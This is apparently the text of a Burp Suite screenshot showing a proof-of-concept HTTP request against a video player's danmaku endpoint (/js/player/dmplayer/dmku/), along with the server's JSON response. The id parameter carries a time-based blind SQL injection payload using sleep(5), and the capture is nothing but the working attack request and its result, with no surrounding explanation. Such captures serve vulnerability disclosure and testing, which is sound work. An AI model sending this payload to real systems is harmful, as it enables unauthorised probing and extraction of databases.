 Request
Pretty Raw Hex
\n
1 GET /js/player/dmplayer/dmku/?ac=del&id=
(select(0)from(select(sleep(5)))v)&type=list HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77
Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7
8
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 19 Jun 2024 14:26:18 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: keep-alive
6 Access-Control-Allow-Origin: *
7 Content-Length: 23
8
9 {
"code":0,
"danmuku":[
]
}